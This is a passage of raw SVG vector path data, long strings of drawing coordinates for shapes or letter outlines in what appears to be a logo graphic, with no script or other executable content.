,.01758,.01074,.0332s-.00488,.03125-.00781,.04688l-.03906-.02832,.03613-.05176Zm-.02441-2.14355l.02539,.00098-.00391-.0293-.0293,.00488,.00781,.02344Zm-.00781,1.9834l.02344,.0166-.01953,.00293-.00391-.01953Zm.04492-2.03418l.0293-.04004-.04395,.0127-.00293,.01465,.01758,.0127Zm.00977,2.05566c.01172,.00781,.02148,.00586,.03516-.00098,.01367-.00781,.02734-.01465,.03516-.02637-.01172-.00781-.02734-.01074-.04102-.00293l-.01758,.0127-.01758,.0127,.00586,.00488Zm.05078,.39746l.02539,.00098-.00977-.02344-.02539-.00098,.00977,.02344Zm.00391-.46191l.03223-.0459-.04004,.03223,.00781,.01367Zm.00391,.29492c-.0127,.01758-.01367,.04297-.00879,.07227l.01758,.04688,.02051,.03125-.01562-.0625,.0332-.00977,.00586,.00391-.03613-.06934-.0166-.0127Zm.00879-1.91309l.0166-.02246-.01758-.01172-.01562,.02246,.0166,.01172Zm.00098,1.73145l-.00977,.09668,.00977-.09668Zm.00293-.16113l.02539,.00098-.03418-.02441,.00879,.02344Zm.01074,.18848l.00195,.03516,.0332-.01074-.03516-.02441Zm.06152-.08496l-.03027-.06543-.0127,.0166-.00684,.02148c-.00195,.01562,0,.02539,.00684,.03906l.04297-.01172Zm-.04492,.18262l.00098,.03516,.0332-.01074-.03418-.02441Zm.02832-2.25195l.0293-.00488-.00879-.02344-.03027-.00488,.00977,.0332Zm.08887,2.29297l.00098-.08594-.05078,.02344-.00977,.0625h.05957Zm-.02637-2.22266h.02441l-.00488-.0293-.03516,.00098,.01562,.02832Zm-.00195,.08496l.02539,.00098-.00391-.0293-.03516,.00098,.01367,.02734Zm.00977,.26465l.02441,.00098-.00488-.0293h-.03516l.01562,.02832Zm.06543-.29688l.02539,.00098-.00488-.0293-.0293,.00488,.00879,.02344Zm-.00879,.27734l.0166,.01172-.00293-.01953-.01367,.00781Zm.02148-.17383l.05273-.07422-.04688,.01758-.00586,.05664Zm.03125,.03906l.02539,.00098-.00977-.02344-.03027-.00488,.01465,.02734Zm.0293-.28027l-.04102-.02832,.00586,.0293,.03516-.00098Zm.07031,.39453c.01953-.02832,.01074-.05176-.01758-.07227l-.02832,.04004,.0459,.03223Zm.00586-.26172l-.01367-.02734-.0293,.00488,.01367,.02734,.03125,.00488,.05664-.01953-.00293-.01953c-.01367,.00684-.03906,.00684-.06543-.00391l-.00781,.01074,.00977-.00098,.01367,.02734-.00586-.00391Zm-.00879,.15723l.02148-.11426-.04395,.0127,.02246,.10156Zm.03223-.22656l.03516-.00098-.01367-.02734-.03125-.00488,.00977,.0332Zm.00879,.04883l.00098,.00977q-.00488-.00391-.00684-.01367l.00586,.00391Zm.04004,.12402l.04102,.02832,.01953-.00293-.00391-.01953-.02539-.00098-.01465-.02832-.03027-.00488,.01367,.02832Zm.02539-.12012l.0293-.00488-.00781-.02344-.03125-.00488,.00977,.0332Zm.04102-.0918l.03027,.00488-.01465-.02734-.03125-.00488,.01562,.02734Zm.06738,.29004l.06348-.04102-.03906-.14844-.03125,.05469-.02734,.0752c-.01172,.05176-.01562,.09277,.00488,.125l.0293-.06543Zm.0459-.17383l.0293-.00391-.00781-.02441-.03125-.00488,.00977,.0332Zm.02734,.25195l-.00684,.02148-.00293,.01465c-.00195,.01562,.00586,.0293,.01758,.03809l.03125-.0459-.03906-.02832Zm-.00293-.32031l.03906-.00684-.0459-.03223,.00684,.03906Zm.04199-.02246l.00586,.00391-.00195-.03418-.01562-.00293,.01172,.0332Zm.03125,.25586l-.00586,.02148,.02734-.01465,.00098-.02539-.02246,.01855Zm.02539-.30078l.0127-.0166-.01074-.00781-.0127,.0166,.01074,.00781Zm.00781,.19531l.03125,.00488-.01562-.02832-.03027-.00488,.01465,.02832Zm-.00586,.05566l.01953-.00293,.00098-.02539-.0293,.00488,.00879,.02344Zm.04102,.18359l-.01758-.01172-.01172,.0166,.0293-.00488Zm.02734-.22949l.10156,.0127c.02051-.02832,.02539-.05957,.01367-.10254l-.01953-.05664-.02148-.04199c-.03516,.03613-.06836,.04688-.10645,.02832l-.02148,.05273,.09082,.00586,.00781,.01367-.06836,.07129,.02344,.0166Zm-.02539-.18164l.02539,.00098-.00195-.03516-.03906,.00684,.01562,.02734Zm.02539,.39648l.01562-.02246c.0166-.02246,.01367-.04199-.00391-.05469l-.01172,.07715Zm.12598,.06445h-.08496l.01562,.03711,.06934-.03711Zm-.03223-.13477l.01562-.02246-.02734-.02051-.01758,.02246,.0293,.02051Zm-.00977,.09668l.02539,.00098-.00391-.0293-.03516,.00098,.01367,.02734Zm.13965-.21875l.02832-.01465c.01953-.02832,.01562-.05762-.01562-.08789l-.04102-.03809c-.01758-.01172-.03418-.02441-.03516-.03418l-.0127,.01758,.07617,.15723Zm-.07617,.08301l.00293,.01953,.00977-.00195,.00098-.02441-.00977,.00098-.00391,.00586Zm.10059,.06348l.02832-.04004-.02832-.01953-.02832,.03906,.02832,.02051Zm.03711-.25684v.02539l.01367-.00781c.00781-.01074,.00586-.02051-.00488-.0293l-.00879,.01172Zm.02734,.40723h.02539l-.00391-.0293-.03516,.00098,.01367,.02832Zm.0918-.3916l.00684,.01367-.00879-.04883-.08887,.00488,.02051,.03223,.07031-.00195Zm-.02148,.29492l.01562-.02344-.03418-.02441c-.01465-.00195-.02441-.00098-.03906,.00684l.05762,.04102Zm-.02441,.18945l.0293-.00488-.00879-.02441h-.02539l.00488,.0293Zm.06445-.24707l.00098,.03516,.0332-.01074-.03418-.02441Zm.13184-.02637l-.11035-.02734,.03613,.09473,.07422-.06738Zm-.03809,.19629l.0127-.0166-.01562-.00293,.00293,.01953Zm.03613,.00977l.05469-.00391v-.03516l-.03418,.01074,.00195,.00977-.03613-.00977,.01367,.02832Zm.01758-.38477l.0332-.00977-.00977-.02441-.03027-.00488,.00684,.03906Zm.00781,.14453l.02539,.00098-.00879-.02344-.02539-.00098,.00879,.02344Zm.00391,.23535l-.00586-.00391,.00586,.00391Zm.11328-.19434l-.01953-.05762h-.06055l.01953,.05762h.06055Zm.08594,.00098l-.00391-.11523-.02344-.0166,.02734,.13184Z"/></g></g><g><g><path d="M27.4314,39.67407c-.00928,0-.02246-.00977-.04053-.02734l-.02246-.01758-.01367-.01953v-3.03711l.08984-.0625h.54492l.02686,.01172,.03174,.01953c.02246,.01367,.03125,.03125,.03125,.04492v3.01172c-.00439,.00391-.00879,.01172-.01367,.02148l-.01758,.02344c-.01807,.02148-.03613,.03125-.0498,.03125h-.56689Zm.13916-.91797l.00928,.01758,.00879-.01758-.00879-.01953-.00928,.01953Zm.02734-.52734l.01807,.01367v-.03125l-.01807,.01758Zm.02686-.57227h.01367v-.01758h-.01367v.01758Zm.03613,.11719c-.02246,0-.03613,.01367-.03613,.03711,.01367,0,.03174-.01367,.04492-.03711h-.00879Zm-.02246,.14453l-.01367,.00977h.03613l-.02246-.00977Zm-.00488,.41797l.01367-.01367-.02246,.00977,.00879,.00391Zm.01367-1.56055l-.00879,.00391,.00879,.00781,.01367-.00781-.01367-.00391Zm-.00879,1.67773l.02246-.01758h-.02246v.01758Zm.02246,.12109l.00879,.01953,.00928-.01953-.00928-.01758-.00879,.01758Zm.00879-.4082l.04492-.01953v-.01172h-.04492v.03125Zm.01367-1.2207l.02246-.01367h-.02246v.01367Zm0,.08203h.02246v-.02344h-.02246v.02344Zm0,.4043v0Zm.02246,1.35547c-.00439,.00391-.00879,.01367-.01367,.02148l-.00879,.02344c.01367-.00586,.02246-.01758,.02246-.03125v-.01367Zm0-.55859l-.01807,.01367,.01807,.01367v-.02734Zm-.01807,.16602l.01807,.01367v-.03125l-.01807,.01758Zm.01807-1.12891l.00879,.00781,.00928-.00781-.00928-.01367-.00879,.01367Zm.01367,.75195l.00879,.01367,.01807-.01367-.01807-.01953-.00879,.01953Zm.03564-1.31445l-.00879,.01367,.00879,.00781,.00928-.00781-.00928-.01367Zm.00488,.3457v-.02148l-.00928,.00781,.00928,.01367Zm0,.25586c-.00488,0-.00928,0-.00928,.00586l.00439,.00391,.00488-.00391v-.00586Zm0,.62305h.01318l-.01318-.01953v.01953Zm.03564-.45117l-.01807,.01367,.01807,.01367v-.02734Zm.02246-.48633l.02246-.00781c-.00439-.00977-.01318-.01367-.02686-.01953-.00439-.00391-.01318-.00391-.02686-.00391l.03125,.03125Zm-.03125,2.22461l.00879,.00781v-.01758l-.00879,.00977Zm.02686-2.48047c-.00439,0-.00879,.00391-.01318,.01367-.00488,.00391-.00488,.01367-.00488,.02148v.00977l.02246-.04492h-.00439Zm-.01807,2.00195c.00928,0,.01807-.00391,.02246-.00781h-.02246v.00781Zm0,.69922l.00928,.01367,.00879-.01367-.00879-.01953-.00928,.01953Zm.02246-1.75195v-.05469l-.01318,.02734,.01318,.02734Zm-.00879-.31055l.00879,.01367,.01807-.01367-.01807-.01758-.00879,.01758Zm.00439-.19336l.00439,.00977,.00928-.00977-.00928-.00977-.00439,.00977Zm0,.66211l.00439,.00781,.00928-.00391-.00928-.00977-.00439,.00586Zm0,1.55273l.09473,.00781c-.00439-.00391-.00439-.01172,0-.01758l-.09473,.00977Zm.0498-.91406h.03564l-.02246-.01367h-.01318v.01367Zm.02246-.66211l.01318-.01367h-.01318v.01367Z"/><path d="M29.70825,37.9729v1.63672l-.06738,.06445h-.60303l-.05859-.07617v-3.05664l.05859-.06445h.08545c.03125,.00586,.05859,.00977,.08105,.01953l1.73291,1.65625h.02246v-1.56641l.06738-.06445h.60352l.06299,.06445v3.08789c0,.01367-.01807,.02734-.0498,.03516l-.04053,.00977h-.03125c-.05859,0-.10352-.01367-.13525-.04492l-1.70117-1.70117h-.02734Zm-.56689-.74414l-.01807,.01367,.01367,.00586,.00879-.01953h-.00439Zm-.00928,.5957l.01367,.01172,.00879-.01172-.00879-.01953-.01367,.01953Zm.02734,.40039c.01318-.00586,.01807-.01367,.01807-.03125l-.01807,.00781c-.00488,.00391-.00928,.00391-.01367,.00977l.01367,.01367Zm.03125-.92773l-.00439-.03125-.00439-.03711c-.00439-.02734-.01367-.04883-.02246-.0625l.03125,.13086Zm-.03125,.7793h.01318l-.01318-.01367v.01367Zm.00439-1.05469l.00879,.01953,.01367-.01953-.01367-.01758-.00879,.01758Zm0,.96289l.00879,.01367,.01367-.01367-.01367-.01172-.00879,.01172Zm.01367-.63281l.01318,.01758,.00928-.01758-.00928-.01953-.01318,.01953Zm.00439,.65625l.00879,.00977v-.01953l-.00879,.00977Zm.01318-.98633l.00928,.01953,.00879-.01953-.00879-.01758-.00928,.01758Zm0,.69336l.00928,.01367,.00879-.01367-.00879-.01758-.00928,.01758Zm0,.4375l.00928,.01367,.00879-.01367-.00879-.01758-.00928,.01758Zm0,.92773v.01172l.00928-.00781-.00928-.00391Zm.00928-1.45508h.04053l-.02734-.0625-.01318,.0625Zm.00439-.80078l.00879,.01367,.01367-.01367-.01367-.01367-.00879,.01367Zm.0542,.07617h-.04541l.06348,.01367h-.01807v-.01367Zm-.04541,1.70703l.01807-.02344h-.01807v.02344Zm0,.59766h.01807v-.01367h-.01807v.01367Zm.00488-.88672l.01318,.01367,.00928-.01367-.00928-.01758-.01318,.01758Zm.01807-1.53906l.00879,.01367,.03613-.01367-.03613-.01367-.00879,.01367Zm0,2.66992l.00879,.01172,.00879-.01172-.00879-.01953-.00879,.01953Zm0,.05664l.14404,.01367c-.00488-.00391-.00928-.00781-.00928-.01367,0-.00391,.00439-.00781,.00928-.01172l-.14404,.01172Zm.00439-2.17383v.00586l.00879-.00977-.00439-.00391-.00439,.00781Zm.01807-.53906c-.00928,.00781-.01367,.01367-.01367,.01758,.00879,0,.01367-.00391,.01367-.00977v-.00781Zm-.01367,.16602h.01367v-.01367h-.01367v.01367Zm0,1.55664l.01367,.00977-.01367-.03125v.02148Zm0,.42773l.00439,.01953,.00928,.01758v-.03711h-.01367Zm.02686-.31445l-.01318,.02344c.01318,0,.01807-.00977,.01807-.02344h-.00488Zm-.01318,.66602h.01807c0-.01758-.00488-.02734-.01807-.03125v.03125Zm.00439-2.31836l.01367,.01758,.00879-.01758-.00879-.01758-.01367,.01758Zm.00879,1.44531l-.00439,.00391,.00928,.00977v-.01367h-.00488Zm0,.69727l.00488,.00977,.01318-.02734-.01807,.01758Zm.00488-1.89844c.00879,0,.01758-.00977,.02686-.02344h-.00439l-.02246,.02344Zm0,.88672l.01318-.01758-.01318-.02734v.04492Zm.00439,.14844l.00879,.01367,.00928-.01367-.00928-.01367-.00879,.01367Zm.03125-1.16602c.00439-.00391,.00439-.01367,.00928-.02734-.02246,.01367-.03613,.02734-.03613,.04102,.00879,0,.01807-.00586,.02686-.01367Zm.02246,1.25586h-.04932l.06299,.01367-.01367-.01367Zm-.04492,1.16016v.01367l-.00439-.00781,.00439-.00586Zm.00439-.63281l.00928,.01758,.01318-.01758-.01318-.01953-.00928,.01953Zm.02734-1.83203v-.02344h-.01807l.01807,.02344Zm-.00928,.47266l-.00879,.00391,.00879,.00781,.00928-.00781-.00928-.00391Zm-.00879,.06641h.00879l-.00879-.01758v.01758Zm.03125,.10352l.03174-.01367c-.01807-.02148-.04053-.03125-.06299-.03125l.03125,.04492Zm-.01318,.08984v-.01367h-.01807l.01807,.01367Zm-.00928,.09961l-.00879,.00781,.00879,.00977,.00928-.00977-.00928-.00781Zm0,.67969l-.00879,.00781h.01807l-.00928-.00781Zm-.00439-1.38281l.01367,.01367,.00879-.01367-.00879-.01758-.01367,.01758Zm.00439,1.87695v.00977h.00928l-.00928-.00977Zm.02246-1.55664h.01367v-.02344l-.01367,.02344Zm0,.35938l.03174-.03125h-.03174v.03125Zm.05859,1.43164c.03174,0,.0498-.01758,.0498-.05273-.01367,0-.02734,.00391-.04541,.01367-.02246,.00781-.03564,.01172-.04932,.01172l.04492,.02734Zm-.03613,.03711l.00928,.00781v-.01758l-.00928,.00977Zm.00928-.80273h.01367v-.02148h-.01367v.02148Zm.01367,.38281l.01318-.04492-.02686,.03711,.01367,.00781Zm-.01367,.08984l.01367,.03711-.01367-.04492v.00781Zm.02246-1.50781l.00439,.00977,.00928-.00977-.00928-.01367-.00439,.01367Zm.00439,.77539c.03174,0,.04492-.01758,.04492-.05859l-.04492,.05859Zm0,.67969l.01807,.04492-.01807-.05859v.01367Zm.01367-1.38672l-.00439,.01367,.00879,.01758v-.03125h-.00439Zm.03125,.37891v-.0332h-.02686l.02686,.0332Zm-.02686,1.56641c.01367,0,.02246-.00586,.02686-.01953h-.02686v.01953Zm.01367-1.45117h.01318l-.01318-.01172v.01172Zm.01318,.36133c-.00879,.00781-.01318,.01367-.01318,.01758,.00879,0,.01318-.00391,.01318-.00977v-.00781Zm-.00879-.67578l.00879,.01367,.01367-.01367-.01367-.01367-.00879,.01367Zm0,.98242l.00879,.00781,.01367,.03711-.01367-.05859-.00879,.01367Zm.04053,.38086c-.01367,0-.02686,.00977-.03174,.02344h.03174v-.02344Zm-.02686-2.01172l.01318,.01367,.00928-.01367-.00928-.01758-.01318,.01758Zm.02246,1.04883l-.00928,.00586,.00488,.00781,.00879-.00781-.00439-.00586Zm-.00928,.1582h.01367v-.01758h-.01367v.01758Zm0,.61133c.00488,.00977,.01807,.01953,.03613,.02344l-.02246-.03125-.01367,.00781Zm.00488-.40039l.00879,.01758,.00879-.01758-.00879-.01758-.00879,.01758Zm.00879-.13867h.01367v-.01367l-.01367,.01367Zm.00439,.03125l.00928,.01367,.01318-.01367-.01318-.01367-.00928,.01367Zm.00928-1.11133h.01758l-.01758-.01367v.01367Zm.00439,.51172l.01318,.01367,.00928-.01367-.00928-.01758-.01318,.01758Zm.01318,.70312h.01367v-.01367l-.01367,.01367Zm.02734-.98047l-.01367,.00391,.00928,.00781,.00439-.00781v-.00391Zm-.01367,.65234h.01367v-.01367h-.01367v.01367Zm0,1.05273l.01367-.01367h-.01367v.01367Zm.00439-.57227l.00928,.01367,.01318-.01367-.01318-.01758-.00928,.01758Zm.00488-1.43555l.00439,.00977,.00879-.00977-.00879-.01367-.00439,.01367Zm.00439,.51758v0Zm0,1.74609h.01807l-.01807-.01367v.01367Zm.00879-2.37109l.00439,.00781,.00928-.00781-.00439-.00977-.00928,.00977Zm.00928,.20703h.02686c-.00879-.01367-.01807-.02344-.02686-.02344v.02344Zm.00439-.18555l.00879,.01367,.00928-.01367-.00928-.01758-.00879,.01758Zm.00879,.29688h.07666v-.01758l-.07666,.01758Zm.01367,.23047h.01807l-.01807-.02734v.02734Zm.00439-.13086l.01367,.01367,.00879-.01367-.00879-.01758-.01367,.01758Zm.01807-.36523l.00879,.01953,.00928-.01953-.00928-.01758-.00879,.01758Zm.01367,.39258l.00879,.01367,.01367-.01367-.01367-.01367-.00879,.01367Zm0,.17969l.00879,.01367,.01367-.01367-.01367-.01367-.00879,.01367Zm.03125-.20703l.00928,.01367,.00879-.01367-.00879-.01758-.00928,.01758Zm.03613,.05859l-.00439,.00391,.00879,.00977v-.01367h-.00439Zm.01807,.11719h.03613c-.00488-.01367-.01367-.02344-.03174-.02734h-.00439v.02734Zm.04492-.23047v-.00781h-.00879l.00879,.00781Zm-.00879,.03711l.00879,.01367,.00928-.01367-.00928-.01367-.00879,.01367Zm.01318,.13477l.00928,.01367,.01807-.01367-.01807-.01367-.00928,.01367Zm.03174-.39648c-.00439,0-.00928,.00586-.00928,.01367l.00928,.00977v-.02344Zm-.00928,.13477c0,.01367,.00488,.02344,.01807,.03711v-.03711h-.01807Zm.09033,.08594c0-.03125-.01367-.04883-.03613-.04883l-.02246,.02148,.05859,.02734Zm-.02734,.25195c.03613,0,.06787-.02148,.09912-.0625l.05859,.01758-.04492-.03125-.12158,.05859,.00879,.01758Zm.02295,.08984l.04492-.01758h-.04492v.01758Zm.01318-.21094c.00928-.00977,.01367-.01758,.01807-.03125h-.01807v.03125Zm.09033,.17969h.00879l-.00879-.01367v.01367Zm0,.12109l.00879,.01367,.01807-.01367-.01807-.01367-.00879,.01367Zm.03564-.11719l.03174-.00781,.02246-.00977-.02686-.01758-.02734,.03516Zm.00928,.05859l.01318-.01758h-.01318v.01758Zm.00439-.28711l.00879,.01367,.01367-.01367-.01367-.01367-.00879,.01367Zm.13037,.14844l.01367-.01367-.05859-.03125-.04492,.01758,.08984,.02734Zm-.04053,.12695l.00928,.01172,.01318-.01172-.01318-.01953-.00928,.01953Zm.00928-.23047l.01807-.01367h-.01807v.01367Zm.01807,.24219h.00879c.03174,0,.04932-.01758,.04932-.04883l-.05811,.04883Zm.08984,.14844l-.03174-.01758-.01318,.00586,.04492,.01172Zm-.01807-.24219l.00439-.00977,.00488-.00781-.00928,.00391v.01367Zm.00928,.09961l-.00928,.00781h.01807l-.00879-.00781Zm.00879,.20117h.02686l-.02686-.01172v.01172Zm.0542-.20703l-.00488,.00586,.00928,.00781v-.01367h-.00439Zm-.00488,.29297v.01367l.00928-.00781-.00928-.00586Zm.04541,.05469c.02686,0,.04053-.01367,.04053-.03711l-.04053,.03711Zm.06738-.19922h.01807v-.01172l-.01807,.01172Zm.04053,.29883l-.00928,.00391,.00488,.02148,.00879-.02148-.00439-.00391Zm.00879-.08594l.02734,.02734,.00879-.01367-.00879-.01367-.00488,.00391-.00879-.02148-.01367,.01758Zm.01807,.01367v0Zm.05859,.07617l.00879,.01367,.01367-.01367-.01367-.01758-.00879,.01758Zm.0542-.07617l.00879-.01758,.00928-.01953c-.03174,0-.0498,.01953-.0498,.05469,.01367,0,.02246-.00391,.03174-.01758Zm0,.19336h.01807l-.01807-.01367v.01367Zm.07178-.30664l.00439,.00977v-.01758l-.00439,.00781Zm.00439,.17188l.01367-.01367-.01367-.01367v.02734Zm.01367,.37695l-.00439-.00391-.00928,.00977h.01367v-.00586Zm.03613-.14844l.00879,.01758,.01367-.01758-.01367-.01758-.00879,.01758Zm.03613-.16992l-.00488,.00391h.00928l-.00439-.00391Zm.01318,.13477l-.00879,.00391,.00439,.00977,.00879-.00977-.00439-.00391Zm.03613-.07227l.01807-.03125-.00439-.01367-.03174,.02148,.01807,.02344Zm-.00439,.08594l-.00928,.00391,.00439,.00977,.00928-.00977-.00439-.00391Zm-.00928,.13086h.01367l-.01367-.02344v.02344Zm.0498,.11523l.00879,.01953,.00928-.01953-.00928-.01758-.00879,.01758Zm.01807-.41406l-.00928,.00586,.00928,.00781,.00439-.00781-.00439-.00586Zm.00879,.36914l.01367,.01953,.00879-.01953-.00879-.01758-.01367,.01758Zm.04053-.18359c-.00439,.01367,0,.03125,.00439,.05469l.00928,.03125,.00439,.02734-.01807-.11328Zm.04932,.2168l.01367,.00781,.00879-.00781-.00879-.01367-.01367,.01367Zm.02734-.27539v-.03516l-.00928,.02148c-.00439,.00391-.00439,.00977-.00879,.01367h.01807Zm-.01367,.08984h.01367v-.00977l-.01367,.00977Zm.00439,.41016l.00928,.00781,.00879-.00781-.00879-.01367-.00928,.01367Zm.06299-.50391l-.00879,.00391,.00879,.00977,.00488-.00977-.00488-.00391Zm-.00879,.43555c0,.02734,.01367,.04102,.04053,.04102l.01807-.00977-.05859-.04492v.01367Zm.08984-.44531c-.00879-.01367-.03125-.02148-.06299-.03516,0,.02148,.01367,.03516,.04492,.03516h.01807Zm-.04492,.29688v-.01367h-.01367l.01367,.01367Zm.03174,.33789v-.05469l-.03174,.03711,.03174,.01758Zm-.01367-.5l.01367,.01367,.00879-.01367-.00879-.01758-.01367,.01758Zm.04053,.05078l-.01367,.00391c-.00879,.00391-.01807,.00391-.02246,.00391h.01807l.01807-.00781Zm-.03174,.22461l-.00439,.00391,.00928,.00977v-.01367h-.00488Zm.02246-.07617l.00928,.00781,.01367-.00781-.01367-.01367-.00928,.01367Zm.04541-1.23438l.00879,.01367,.01367-.01367-.01367-.01758-.00879,.01758Zm.00879-.30078c.01367-.01367,.02246-.02734,.03174-.04492l-.03174,.04492Zm.00928,1.05664l.00879,.00977v-.01758l-.00879,.00781Zm.03564,.10938c-.01318,.01367-.02246,.01758-.03564,.01758h.03564v-.01758Zm-.02686-.61328l.01367-.01367h-.01367v.01367Zm0,.13477h.01367v-.01367l-.01367,.01367Zm0,.08984h.00439l.02246-.01367h-.00439l-.02246,.01367Zm.02686,1.11719l.00928-.00977c-.01367-.01367-.02734-.02148-.03613-.02148l.02686,.03125Zm-.02246-1.24609l.00928,.01172,.00879-.01172-.00879-.01953-.00928,.01953Zm0,.62891l.00928,.01758,.00879-.01758-.00879-.01758-.00928,.01758Zm.00928-1.44922c.00879,.00977,.01807,.01758,.03125,.02344,0-.01953-.00439-.02734-.01807-.03125l-.01318,.00781Zm.00879,1.62109l-.00879,.00391,.00879,.00977,.00439-.00977-.00439-.00391Zm.00439-1.78711c0,.02734,.01807,.04102,.0542,.04102,0-.02734-.01807-.04102-.0542-.04102Zm0,.4043c.01367,.01367,.02734,.02344,.03174,.02344l-.03174-.02344Zm.03174,.24805l-.03174,.01367,.03174,.01367-.00928-.01367,.00928-.01367Zm-.02246-.38672l.00439,.00781,.00879-.00781-.00439-.00977-.00879,.00977Zm.03125-.40625l-.00879,.00586,.00879,.00781,.00439-.00781-.00439-.00586Zm.00439,.06445l-.01318,.00391,.00879,.00977,.00439-.00977v-.00391Zm0,.27344l-.00439-.00391-.00879,.00977,.00879,.00391,.00439-.00391v-.00586Zm-.00439,1.54492l-.00879,.00391,.00879,.00977,.00439-.00977-.00439-.00391Zm-.00879,.35547h.01318v-.03711h-.01318v.03711Zm0,.04492h.03613v-.01367h-.03613v.01367Zm.01807-1.35547l.01807,.01367v-.03125l-.01807,.01758Zm.01807,1.09375c-.00488,0-.00928,.00586-.00928,.01367l.00928,.00977v-.02344Zm0-1.15234l.00879,.01367,.00879-.01367-.00879-.01758-.00879,.01758Zm.02246,.52344v-.02734h-.01367l.01367,.02734Zm-.01367,.9668h.01367v-.03125l-.01367,.03125Zm.00439-1.77734l.00928,.00781,.01807-.00781-.01807-.01367-.00928,.01367Zm0,.10742l.00928,.01367,.01807-.01367-.01807-.01758-.00928,.01758Zm.00439,.41016l.00488,.00781,.00879-.00781-.00879-.00586-.00488,.00586Zm.00488-.82422c.00879,.00977,.01807,.01758,.03125,.02344l-.03125-.02344Zm0,.08984c.00879,.00977,.01807,.01758,.03125,.02344v-.02344h-.03125Zm0,1.82812c.03564,0,.05371-.01367,.05371-.04102-.01318,0-.02686,.00391-.03564,.00977-.01367,.00391-.01807,.01758-.01807,.03125Zm.03564,.35547l.0542,.03516,.02246-.01758-.04492-.04492-.06738,.03125,.03564-.00391Zm-.03125-.47266l.01807,.01367v-.03125l-.01807,.01758Zm.01807-2.07031l.00879,.01758v-.04492l-.00879,.02734Zm0,.18359l.00879,.01367,.00928-.01367-.00928-.01758-.00879,.01758Zm0,.32812l.00879,.01953,.00928-.01953-.00928-.01758-.00879,.01758Zm0,.10938l.00879,.00781,.00928-.00781-.00928-.01367-.00879,.01367Zm.00879,.60352l-.00879-.01367,.00879,.01367Zm-.00439,.71484l.00439,.00977,.00928-.00977-.00928-.01367-.00439,.01367Zm.01807-1.02148l-.00439-.00391-.00928,.00781,.00928,.00391,.00439-.00391v-.00391Zm.02246,.60352l-.00439,.00781,.08105-.11133-.02246-.01367-.01807,.02734-.01807,.02539c-.01367,.02344-.02734,.03711-.04053,.05078l.02246,.01367Zm-.00928-1.20312l.00928,.01953v-.03711l-.00928,.01758Zm.00928,.40039c-.00439,0-.00928,.00586-.00928,.01367l.00928,.00977v-.02344Zm.00879,.25781l-.00879,.00391,.00439,.00977,.00439-.00977v-.00391Zm.07666,1.28711l-.08545,.08984v.01367c.03125-.04102,.06299-.06836,.09912-.08984l-.00928-.01367h-.00439Zm-.07178,.20703l.01758-.01367c0-.02148-.00879-.03125-.03125-.03125v.01758l.01367,.02734Zm-.00928-.2207c.0498,0,.07227-.02148,.07227-.07227-.01367,0-.03174,.00977-.0498,.02344-.01318,.01758-.02246,.03516-.02246,.04883Zm.00928-2.13281l.06299-.02734-.02246-.01367-.04541,.02148,.00488,.01953Zm-.00488,1.78711h.00488c.00879,0,.01758-.00586,.02246-.01367l.00439-.00977,.00439-.01367-.03613,.03711Zm.00488-1.7207l.00879,.01367,.01807-.01367-.01807-.01758-.00879,.01758Zm0,1.50391l.00879,.01367,.01807-.01367-.01807-.01367-.00879,.01367Zm.00439,.16211l.00439,.00977,.00879-.00977-.00879-.01367-.00439,.01367Zm0,.2793l.00439,.01367,.00879-.00586-.00879-.00781h-.00439Zm.02686-1.72461l.04492-.01367,.0498,.02344-.04053-.05469-.07666,.03125,.02246,.01367Zm-.01367,.8418l-.00879,.00391,.01367,.00977,.00879-.00977-.01367-.00391Zm.01807-.25586h.01367l-.00879-.00977-.00488,.00977Zm.00488,1.66016l.02246-.01367h-.02246v.01367Zm.01318-2.17773h.04053l-.01807-.03711-.02246,.03711Zm.04053,1.62891c0-.01367-.00439-.02734-.01807-.04102l-.01318,.02344,.03125,.01758Zm-.02246,.25195l-.00439,.00391,.00879,.00977v-.01367h-.00439Zm.00439-2.20508v.00391c.00488-.00391,.00928-.01758,.00928-.03125l-.00928,.02734Zm0,1.80078l.00928-.02344h-.00928v.02344Zm0,.59766l.0542,.01367v-.04102l-.02246,.01367-.02246-.01367-.00928,.01953v.00781Zm.00928-1.88086h.02246v-.01367h-.02246v.01367Zm0,1.93945h.03613l-.01367-.01367-.02246,.01367Zm.02246-1.71484l.01367-.01367-.01367-.01758v.03125Zm.02246,1.25195c-.00879,0-.01807,.00391-.02246,.00781h.02246v-.00781Zm0-2.03906l-.00879,.00391,.00439,.00977,.00439-.00977v-.00391Zm-.00879,.15234l.03125,.01758-.03125-.04883v.03125Zm0,.29297l.00879,.01367,.01807-.01367-.01807-.01758-.00879,.01758Zm.03125,2.01172l-.03125,.01758,.03125,.01367-.01807-.01367,.01807-.01758Zm-.03125,.15234l.00879,.01367,.01807-.01367-.01807-.01172-.00879,.01172Zm.03125-1.88477c-.00879-.00977-.01807-.01367-.02686-.01367,.01318,.02148,.02686,.03516,.04053,.04492-.00488-.01367-.00928-.02344-.01367-.03125Zm-.00879,1.91211l-.01367,.01758,.02246-.01172-.00879-.00586Zm.01758-.07227l-.00439,.00586,.00928,.00781v-.01367h-.00488Zm.01807,.08594l-.00439-.00391-.00879,.00781h.01318v-.00391Zm-.00879-2.72266l.02246,.04492-.01367-.05859-.00879,.01367Z"/><path d="M34.14966,38.80102c.02246,0,.05859,.01367,.10791,.03906,.01367,.00586,.04053,.01953,.07666,.04102l.08545,.04492c.15771,.08594,.30176,.13086,.42285,.13086,.19824,0,.29736-.08008,.29736-.24805,0-.11133-.06738-.21484-.20703-.31055-.0498-.03516-.11719-.08008-.20703-.13086l-.12158-.0625-.12158-.06641c-.20264-.11328-.35547-.2207-.4502-.33008-.13965-.15234-.20703-.33203-.20703-.53516,0-.27539,.10791-.49414,.31982-.66992,.20215-.16211,.44092-.24414,.72021-.24414,.05811,0,.14404,.00977,.24756,.03125,.12109,.02344,.23389,.05078,.3374,.08594,.28369,.0957,.42334,.20312,.42334,.32422,0,.06836-.04053,.1582-.12646,.2793-.08984,.125-.1665,.18945-.2251,.18945-.00439,0-.08057-.04492-.23828-.13086-.06738-.04102-.13525-.06836-.19824-.08984-.08545-.02734-.1665-.04102-.24756-.04102-.1709,0-.25635,.07227-.25635,.2168,0,.09766,.07178,.19336,.21582,.2793,.0498,.03125,.12158,.07031,.2207,.12109l.12158,.05859,.13037,.06641c.21191,.11328,.36475,.22656,.46826,.33789,.14404,.16211,.21582,.35156,.21582,.57227,0,.27344-.10791,.50781-.32861,.69336-.21143,.17578-.45459,.25977-.73779,.25977-.47754,0-.82861-.12891-1.04883-.39062,0-.06836,.03564-.16602,.10791-.30078,.07666-.14844,.14404-.2207,.20264-.2207Zm-.13965-1.64844l.00879,.01367,.01367-.01367-.01367-.01367-.00879,